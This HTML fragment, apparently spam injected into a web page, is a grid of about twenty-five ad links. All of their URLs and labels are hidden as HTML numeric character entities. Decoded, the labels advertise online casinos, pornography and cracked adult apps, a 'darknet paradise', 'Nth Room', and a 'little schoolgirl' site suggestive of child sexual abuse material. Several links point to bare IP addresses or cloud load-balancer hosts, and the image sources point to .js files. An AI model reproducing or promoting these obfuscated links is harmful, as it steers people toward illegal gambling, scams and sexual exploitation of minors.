                                                        <a i="3626" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#57;&#46;&#109;&#112;&#101;&#107;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#48;&#54;&#53;&#55;&#57;&#54;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#102;&#98;&#50;&#49;&#98;&#99;&#97;&#53;&#57;&#100;&#57;&#102;&#52;&#100;&#49;&#98;&#57;&#100;&#51;&#97;&#102;&#99;&#55;&#102;&#101;&#97;&#99;&#54;&#49;&#56;&#57;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#32654;&#39640;&#26757;&#10;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3143" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#54;&#46;&#57;&#55;&#58;&#53;&#48;&#51;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#48;&#56;&#49;&#49;&#51;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#51;&#47;&#99;&#101;&#101;&#97;&#48;&#51;&#99;&#48;&#50;&#48;&#97;&#99;&#50;&#49;&#97;&#53;&#51;&#56;&#51;&#54;&#52;&#51;&#97;&#97;&#57;&#50;&#51;&#54;&#101;&#54;&#99;&#51;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#32654;&#29422;&#32654;&#39640;&#26757;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3624" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#112;&#112;&#109;&#107;&#52;&#48;&#54;&#48;&#49;&#55;&#45;&#50;&#48;&#57;&#53;&#50;&#49;&#55;&#48;&#48;&#51;&#46;&#97;&#112;&#45;&#115;&#111;&#117;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#58;&#50;&#57;&#53;&#50;&#48;&#47;&#63;&#105;&#100;&#61;&#57;&#57;&#57;&#51;&#53;&#51;&#53;&#49;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#52;&#47;&#97;&#54;&#53;&#56;&#56;&#97;&#98;&#97;&#99;&#102;&#53;&#102;&#48;&#49;&#99;&#100;&#98;&#98;&#52;&#49;&#52;&#57;&#54;&#52;&#97;&#55;&#51;&#101;&#48;&#50;&#97;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#23089;&#20048;&#22478;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3526" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#101;&#52;&#56;&#57;&#100;&#102;&#103;&#46;&#121;&#121;&#104;&#122;&#110;&#121;&#46;&#99;&#111;&#109;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#61;&#98;&#108;&#48;&#48;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#57;&#47;&#102;&#97;&#49;&#48;&#49;&#54;&#98;&#100;&#101;&#97;&#56;&#53;&#101;&#55;&#57;&#48;&#102;&#52;&#98;&#98;&#48;&#48;&#101;&#97;&#98;&#54;&#55;&#98;&#52;&#97;&#101;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3955" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#121;&#103;&#106;&#56;&#56;&#56;&#45;&#49;&#48;&#55;&#56;&#57;&#49;&#54;&#49;&#57;&#54;&#46;&#97;&#112;&#45;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#98;&#97;&#108;&#105;&#56;&#51;&#55;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#98;&#97;&#108;&#105;&#56;&#51;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#52;&#47;&#50;&#100;&#57;&#56;&#55;&#48;&#56;&#98;&#53;&#52;&#100;&#57;&#101;&#50;&#98;&#57;&#98;&#98;&#49;&#52;&#99;&#50;&#99;&#98;&#55;&#49;&#57;&#55;&#53;&#53;&#54;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3886" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#56;&#50;&#108;&#106;&#48;&#49;&#49;&#57;&#46;&#104;&#98;&#100;&#113;&#118;&#113;&#100;&#46;&#99;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#57;&#51;&#52;&#55;&#48;&#49;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#97;&#50;&#49;&#97;&#101;&#53;&#100;&#100;&#98;&#52;&#54;&#55;&#50;&#48;&#100;&#51;&#49;&#97;&#57;&#55;&#101;&#97;&#54;&#49;&#55;&#53;&#52;&#101;&#97;&#55;&#53;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3688" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#115;&#100;&#100;&#51;&#55;&#51;&#48;&#49;&#49;&#57;&#49;&#50;&#57;&#46;&#110;&#104;&#121;&#105;&#104;&#101;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#55;&#55;&#52;&#48;&#55;&#56;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#51;&#98;&#48;&#53;&#56;&#56;&#57;&#98;&#49;&#102;&#56;&#99;&#102;&#56;&#55;&#55;&#50;&#97;&#55;&#52;&#56;&#51;&#99;&#48;&#51;&#54;&#56;&#48;&#56;&#50;&#98;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3726" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#112;&#103;&#46;&#57;&#52;&#53;&#56;&#50;&#52;&#50;&#46;&#99;&#99;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#97;&#97;&#56;&#57;&#48;&#102;&#102;&#100;&#50;&#49;&#50;&#99;&#53;&#57;&#49;&#52;&#53;&#53;&#98;&#100;&#51;&#97;&#101;&#50;&#99;&#100;&#99;&#98;&#49;&#56;&#50;&#50;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#30005;&#23376;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3912" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#109;&#116;&#117;&#110;&#46;&#115;&#97;&#98;&#104;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#56;&#57;&#48;&#50;&#51;&#48;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#49;&#48;&#100;&#56;&#52;&#50;&#50;&#51;&#100;&#55;&#53;&#100;&#49;&#100;&#98;&#53;&#52;&#102;&#100;&#55;&#99;&#49;&#99;&#102;&#48;&#49;&#100;&#56;&#54;&#56;&#52;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3963" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#101;&#120;&#56;&#54;&#53;&#104;&#103;&#111;&#107;&#102;&#45;&#50;&#48;&#51;&#46;&#100;&#122;&#106;&#120;&#115;&#104;&#46;&#99;&#111;&#109;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#51;&#56;&#56;&#120;&#52;&#49;&#50;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#48;&#102;&#49;&#56;&#100;&#102;&#56;&#54;&#101;&#98;&#56;&#101;&#52;&#97;&#49;&#54;&#99;&#50;&#50;&#97;&#56;&#49;&#102;&#57;&#52;&#101;&#55;&#100;&#52;&#102;&#54;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22826;&#38451;&#22478;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3704" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#51;&#106;&#102;&#118;&#53;&#107;&#46;&#50;&#48;&#50;&#54;&#106;&#112;&#107;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#112;&#51;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#48;&#47;&#98;&#53;&#49;&#51;&#57;&#56;&#56;&#50;&#51;&#55;&#100;&#52;&#53;&#51;&#101;&#57;&#102;&#101;&#50;&#57;&#97;&#97;&#53;&#102;&#97;&#54;&#57;&#49;&#98;&#98;&#56;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#29260;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3187" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#109;&#119;&#121;&#46;&#97;&#97;&#51;&#112;&#56;&#49;&#49;&#46;&#99;&#111;&#109;&#47;&#50;&#54;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#49;&#47;&#99;&#52;&#49;&#52;&#56;&#99;&#56;&#49;&#56;&#98;&#53;&#55;&#55;&#99;&#57;&#101;&#51;&#54;&#55;&#53;&#55;&#100;&#97;&#49;&#50;&#48;&#50;&#56;&#97;&#56;&#98;&#101;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#40644;&#29255;&#36164;&#28304;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3199" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#107;&#120;&#116;&#46;&#120;&#104;&#113;&#115;&#106;&#101;&#117;&#46;&#99;&#111;&#109;&#47;&#49;&#51;&#50;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#49;&#47;&#55;&#97;&#54;&#56;&#48;&#48;&#98;&#50;&#57;&#53;&#49;&#49;&#55;&#100;&#51;&#51;&#51;&#53;&#48;&#54;&#101;&#49;&#53;&#102;&#52;&#57;&#56;&#54;&#55;&#51;&#97;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25104;&#20154;&#36164;&#28304;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3632" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#100;&#121;&#105;&#120;&#46;&#117;&#111;&#102;&#121;&#114;&#115;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#52;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#52;&#47;&#52;&#101;&#57;&#57;&#49;&#102;&#53;&#56;&#54;&#52;&#54;&#57;&#56;&#101;&#97;&#48;&#55;&#54;&#48;&#53;&#50;&#51;&#49;&#98;&#102;&#98;&#55;&#98;&#101;&#53;&#52;&#50;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24615;&#25238;&#38452;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3495" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#109;&#105;&#120;&#46;&#117;&#112;&#98;&#118;&#104;&#109;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#56;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#54;&#50;&#52;&#99;&#51;&#48;&#99;&#97;&#53;&#52;&#55;&#57;&#50;&#54;&#49;&#54;&#50;&#50;&#56;&#102;&#52;&#57;&#52;&#102;&#57;&#48;&#100;&#51;&#97;&#51;&#52;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33426;&#26524;&#30772;&#35299;&#29256;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3362" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#106;&#112;&#97;&#49;&#106;&#112;&#53;&#118;&#54;&#117;&#106;&#46;&#116;&#111;&#112;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#51;&#47;&#57;&#101;&#101;&#56;&#99;&#48;&#54;&#50;&#55;&#102;&#98;&#55;&#51;&#102;&#98;&#53;&#48;&#99;&#55;&#49;&#57;&#49;&#55;&#98;&#99;&#100;&#55;&#52;&#48;&#54;&#52;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#20813;&#36153;&#30475;&#29255;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3567" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#114;&#116;&#116;&#105;&#120;&#46;&#115;&#100;&#106;&#121;&#109;&#98;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#53;&#55;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#50;&#47;&#51;&#50;&#101;&#51;&#54;&#54;&#100;&#53;&#100;&#102;&#55;&#99;&#51;&#51;&#98;&#54;&#98;&#100;&#97;&#99;&#54;&#52;&#51;&#97;&#97;&#98;&#54;&#101;&#97;&#56;&#98;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33609;&#33683;&#30772;&#35299;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3498" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#113;&#105;&#120;&#46;&#98;&#122;&#120;&#114;&#98;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#48;&#56;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#56;&#47;&#50;&#97;&#99;&#102;&#57;&#52;&#56;&#49;&#98;&#54;&#53;&#98;&#50;&#102;&#50;&#48;&#52;&#50;&#100;&#99;&#97;&#56;&#99;&#98;&#57;&#56;&#52;&#48;&#101;&#55;&#98;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#78;&#21495;&#25151;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3434" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#52;&#108;&#104;&#108;&#112;&#46;&#109;&#114;&#103;&#111;&#99;&#46;&#99;&#110;&#47;&#99;&#49;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#109;&#113;&#98;&#50;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#51;&#47;&#51;&#98;&#52;&#51;&#97;&#54;&#97;&#48;&#55;&#53;&#52;&#51;&#55;&#54;&#97;&#102;&#53;&#48;&#49;&#101;&#56;&#53;&#55;&#97;&#49;&#100;&#99;&#102;&#98;&#52;&#48;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#57;&#49;&#30475;&#29255;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3662" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#103;&#105;&#120;&#46;&#110;&#116;&#108;&#112;&#122;&#112;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#51;&#49;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#56;&#47;&#50;&#57;&#53;&#48;&#53;&#98;&#102;&#56;&#54;&#97;&#49;&#101;&#48;&#56;&#48;&#98;&#101;&#50;&#100;&#98;&#98;&#102;&#52;&#97;&#49;&#99;&#99;&#48;&#100;&#48;&#99;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#26106;&#26106;&#30475;&#29255;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3683" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#51;&#119;&#56;&#107;&#53;&#110;&#113;&#46;&#121;&#104;&#52;&#105;&#112;&#101;&#49;&#115;&#46;&#115;&#104;&#111;&#112;&#47;&#63;&#100;&#99;&#61;&#66;&#76;&#83;&#74;&#65;&#65;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#57;&#47;&#99;&#99;&#48;&#97;&#50;&#53;&#56;&#100;&#97;&#53;&#52;&#56;&#100;&#102;&#102;&#52;&#57;&#99;&#49;&#98;&#99;&#99;&#98;&#101;&#49;&#100;&#55;&#98;&#53;&#102;&#100;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#26263;&#32593;&#22825;&#22530;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3636" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#115;&#106;&#120;&#120;&#108;&#46;&#115;&#111;&#111;&#101;&#99;&#121;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#50;&#48;&#56;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#56;&#101;&#51;&#51;&#52;&#52;&#98;&#55;&#102;&#52;&#100;&#50;&#50;&#50;&#55;&#54;&#57;&#50;&#102;&#56;&#57;&#101;&#54;&#100;&#101;&#49;&#53;&#57;&#53;&#97;&#101;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33609;&#22969;&#31038;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3903" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#116;&#109;&#102;&#108;&#100;&#121;&#48;&#54;&#57;&#46;&#111;&#121;&#120;&#120;&#101;&#114;&#112;&#119;&#46;&#99;&#110;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#55;&#57;&#50;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#54;&#52;&#102;&#50;&#52;&#54;&#51;&#52;&#51;&#48;&#99;&#48;&#57;&#52;&#97;&#101;&#52;&#97;&#54;&#56;&#102;&#100;&#102;&#98;&#102;&#100;&#98;&#54;&#52;&#49;&#98;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25512;&#29305;&#20813;&#32763;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3973" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#120;&#119;&#105;&#120;&#46;&#121;&#104;&#121;&#100;&#116;&#99;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#55;&#54;&#55;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#97;&#49;&#98;&#102;&#97;&#51;&#51;&#54;&#101;&#56;&#49;&#97;&#48;&#98;&#102;&#56;&#55;&#99;&#51;&#101;&#48;&#55;&#101;&#98;&#51;&#52;&#100;&#49;&#51;&#99;&#101;&#97;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#23567;&#23398;&#22969;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
